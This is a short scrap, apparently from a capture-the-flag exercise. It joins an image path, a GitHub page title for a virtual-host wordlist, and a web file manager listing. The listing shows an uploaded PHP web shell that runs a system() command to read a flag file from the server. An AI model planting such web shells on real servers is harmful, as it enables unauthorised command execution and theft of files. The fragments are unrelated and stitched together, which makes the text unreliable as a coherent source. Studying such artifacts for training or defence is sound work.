 Virtual-host-wordlist/virtual-host-wordlist.txt at master · cujanovic/Virtual-host-wordlist · GitHub
File Manager
File "shell_221102072729.php"
Full path: /var/www/html/data/shell_221102072729.php
File size: 46 B
MIME-type: text/x-php
Charset: utf-8
Download Open Edit Advanced Editor Back
<?php
system("cat ../yfuucwy0.flag.txt");
?>